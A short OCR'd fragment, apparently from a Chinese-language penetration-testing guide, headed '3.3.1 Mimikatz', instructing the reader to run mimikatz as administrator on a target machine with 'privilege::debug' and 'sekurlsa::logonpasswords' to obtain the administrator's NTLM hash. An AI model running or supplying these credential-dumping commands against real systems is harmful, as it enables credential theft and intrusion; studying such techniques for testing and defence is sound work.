
3.3.1Mimikatz
首先登录目标机器，以管理员身份运行mimikatz，
并输入以下命令获取administrator账户的ntlm hash：
Mimikatz.exe “privilege::debug” 
“sekurlsa::logonpasswords”